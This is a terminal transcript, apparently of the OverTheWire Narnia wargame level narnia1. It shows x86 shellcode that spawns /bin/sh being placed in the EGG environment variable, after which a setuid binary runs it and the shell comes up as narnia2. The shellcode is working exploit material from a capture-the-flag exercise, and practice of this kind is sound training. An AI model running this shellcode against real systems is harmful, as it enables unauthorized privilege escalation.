 narnia1@narnia:~$
narnia1@narnia:~$ cd /narnia/
narnia1@narnia:/narnia$ ./narnia1
Give me something to execute at the env-variable EGG
narnia1@narnia:/narnia$ export EGG=`python -c 'print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40
\xcd\x80"'`
narnia1@narnia:/narnia$ ./narnia1
Trying to execute EGG!
$ whoami
narnia2
$